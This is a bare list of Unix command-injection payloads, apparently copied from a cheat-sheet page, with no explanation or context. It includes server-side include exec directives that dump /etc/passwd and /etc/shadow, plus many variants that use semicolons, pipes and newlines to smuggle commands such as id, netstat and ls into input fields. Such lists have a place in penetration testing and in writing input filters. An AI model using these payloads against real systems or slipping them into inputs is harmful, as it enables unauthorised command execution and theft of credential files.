 Unix
Copy
&lt;!--#exec%20cmd=&quot;/bin/cat%20/etc/passwd&quot;--&gt;
&lt;!--#exec%20cmd=&quot;/bin/cat%20/etc/shadow&quot;--&gt;
&lt;!--#exec%20cmd=&quot;/usr/bin/id;--&gt;
&lt;!--#exec%20cmd=&quot;/usr/bin/id;--&gt;
/index.html|id|
;id;
;id
;netstat -a;
;id;
|id
|/usr/bin/id
|id|
|/usr/bin/id|
||/usr/bin/id|
|id;
||/usr/bin/id;
;id|
;|/usr/bin/id|
\n/bin/ls -al\n
\n/usr/bin/id\n
\nid\n
\n/usr/bin/id;
\nid;
\n/usr/bin/id|
\nid|
;/usr/bin/id\n
;id\n